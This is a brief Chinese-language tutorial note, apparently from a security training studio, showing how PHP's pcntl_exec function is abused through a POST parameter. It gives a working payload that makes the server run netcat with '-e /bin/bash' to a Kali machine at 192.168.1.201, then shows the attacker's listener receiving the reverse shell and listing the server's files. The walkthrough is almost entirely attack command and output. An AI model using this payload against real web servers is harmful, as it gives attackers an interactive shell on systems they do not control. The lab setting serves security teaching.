 pcntl_exec函数
POST提交
cmd=pcntl_exec("/bin/bash",array("-c","nc 192.168.1.201 7777 -e /bin/bash"));
参数path："/bin/bash"
参数args：以数组的形式包裹起来
-c执行二进制文件
nc反弹tcp连接到kali，kali监听端口
-e /bin/bash 返回命令行交互界面
(root㉿kali)-[~]
# nc -lvp 7777
listening on [any] 7777 ...
192.168.1.6: inverse host lookup failed: Unknown host
connect to [192.168.1.201] from (UNKNOWN) [192.168.1.6] 57132
ls
2.php
POC.docx
demo.sh
pcntl.php
poc.txt
可以在kali执行命令
重庆橙子科技
橙子科技工作室 bilibili